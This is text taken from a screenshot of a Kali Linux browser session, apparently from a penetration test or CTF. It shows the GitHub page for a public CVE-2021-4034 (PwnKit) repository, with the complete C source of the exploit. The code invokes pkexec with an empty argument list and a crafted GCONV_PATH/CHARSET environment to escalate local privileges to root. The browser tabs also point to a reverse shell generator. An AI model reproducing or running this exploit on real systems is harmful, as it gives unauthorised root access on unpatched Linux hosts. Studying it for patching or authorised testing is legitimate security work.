 1 2 3 4 10.21.17.140 4:24
Welcome to FUEL CMS FUEL CMS : Pages : Edit Online - Reverse Shell Ge CVE-2021–4034 - Google CVE-2021-4034/cve-2021 Private browsing
https://github.com/berdav/CVE-2021-4034/blob/main/cve-2021-4034.c
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Code Issues 6 Pull requests 1 Actions Projects Security Insights
Files
main
Go to file
dry-run
.gitignore
LICENSE
Makefile
README.md
cve-2021-4034.c
cve-2021-4034.sh
pwnkit.c
CVE-2021-4034 / cve-2021-4034.c
synap5e Fix for versions where GIO_USE_VFS is set to local c219bca · 3 years ago History
Code Blame 17 lines (16 loc) · 292 Bytes Raw
1 #include <unistd.h>
2
3 int main(int argc, char **argv)
4 {
5 char * const args[] = {
6 NULL
7 };
8 char * const environ[] = {
9 "pwnkit.so:.",
10 "PATH=GCONV_PATH=.",
11 "SHELL=/lol/i/do/not/exists",
12 "CHARSET=PWNKIT",
13 "GIO_USE_VFS=",
14 NULL
15 };
16 return execve("/usr/bin/pkexec", args, environ);
17 }